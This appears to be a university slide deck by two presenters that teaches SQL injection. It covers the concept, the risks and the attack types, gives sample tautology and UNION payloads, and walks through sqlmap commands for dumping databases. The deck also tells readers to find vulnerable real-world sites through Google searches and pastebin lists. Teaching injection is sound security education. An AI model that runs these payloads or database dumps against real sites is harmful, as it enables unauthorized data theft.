SQL Injection
Lucas Carpio - Jumil Ortiz
What is SQL Injection
- Injecting SQL code in database applications to dump/return the database.
How it works?
•For example:
- Websites takes user input from a form
- This user input is used literally in the construction of a SQL query submitted to a database.
- User sends SQL commands instead of the normal “input” through that form.
- SQL query responds hence successful Injection performed.

SELECT Count (*) FROM Users WHERE UserNaME = 'test@test.com' or 1=1--' AND Password=''
SQL Injection Risks
-
Adding new data to the database
- Example eCommerce website selling incorrect items etc
-
Modifying data
- Examples
- eCommerce with super discounted items
- Accessing Personal data on social networking websites
-
Gaining Admin Access
- Server/ftp
- Website
- Database
SQL Injection Attacks
- Authentication by pass: Using this attack, an attacker logs onto an application without providing valid user name and password and gains administrative privileges.
- Information Disclousure: Using this attack, an attacker obtains sensitive information that is stored in the database.
- Compromised Data Integrity: An attacker uses this attack to deface a web page, insert malicious content into web pages, or alter the contents of a database.
- Compromised Availability: Attackes use this attack to delete the database information, delete log, or audit information that is stored in a database.
- Remote Code Execution: It assists an attacker to compromise the host OS.
How Web Application Works

SQL Injection and Server-Side Tecnologies
- Server-Side Tecnology: Powerful server-side technologies like ASP.NET and database servers allow developers to create dynamic, data-driven websites with incredible ease.
- Exploit: The power of ASP.NET and SQL can easily be exploited by hackers using SQL injection attacks.
- Susceptible Databases: All relational databases, SQL Server,Oracle,INM DB2, and MySQL, are susceptible to SQL-injection attacks.
- Attack: SQL injection attacks do not exploit a specific software vulnerability, instead they target websites that do not follow secure coding practices for accessing and manipulating data stored in a relational database.
Types of Sql Injection

Error Based Sql Injection
- Error based SQL injection forces the database to perform some operations in which result will be an error.
- The attacks above should throw 'duplicate entry' errors.
Error Based Sql Injection(2)
- System Stored Procedure.
Exploit databases stored procedures.
- End of Line Comment.
Select * FROM users WHERE name = 'x' AND userid IS NULL; --;
- Tautology.
Select * FROM users WHERE name = '' or '1' = '1' ;
- Union SQL injection.
SELECT name , phone, address FROM users WHERE id=1 UNION ALL SELECT credictCardNumber ,1,1 FROM CreditCardTable
Blind Sql Injection
- No error message.
When the results are not visible to the attacker.
- Generic Page.
Rather than see an useful error message, show a generic message custom message.
- Time Intensive.
Become a time-intensive because a new statement must be crafted for each bit recovered.

How to do?
•Learn SQL! (pro way)
•Or
•Use prebuilt programs (SQLmap)

First Step: Finding a Vulnerable Website
- Many ways to do this
- Easiest way is to go on google.com and in search type
- Index.php?’
- Sql injectable websites pastebin 2015
- At the end of the URL, put a ‘ and see if gives you any SQL errors/warning
Loading up SQLmap
- Requires Python on your computer
- Runs on windows/mac/linux
- Windows Users need to cd to the path of the sqlmap folder using cmd.
Loading up SQLmap
- git clone:
- https://github.com/sqlmapproject/sqlmap.git
- Linux Server Access Using Putty/ssh:
- cis-linux2.temple.edu
- astro.temple.edu
- Website we will be injecting:
- http://testphp.acunetix.com/listproducts.php?cat=1
Common SQLmap parameters
- -u: is for the URL
- --dbs : is the option to get the database list from the injectable website
- --tables : lists the tables in the SQL server
- --columns : gets columns of a table in the database
- --dump: dumps the database
- -D: specific database you want data from
- -T: specific table you want data from
SQLmap Commands

- $ python sqlmap.py -u "http://www.site.com/section.php?id=51"
- $ python sqlmap.py -u "http://www.sitemap.com/section.php?id=51" –dbs
- $ python sqlmap.py -u "http://www.site.com/section.php?id=51" --tables -D “specific database parameter”
- $ python sqlmap.py -u "http://www.site.com/section.php?id=51" --columns -D “specific database parameter” -T “specific tables”
- $ python sqlmap.py -u "http://www.site.com/section.php?id=51" --dump -D “specific database parameter” -T “specific tables”
The dump of the database can be found at
- Linux: cd .sqlmap/
- Windows: inside your sqlmap program directory in “output” folder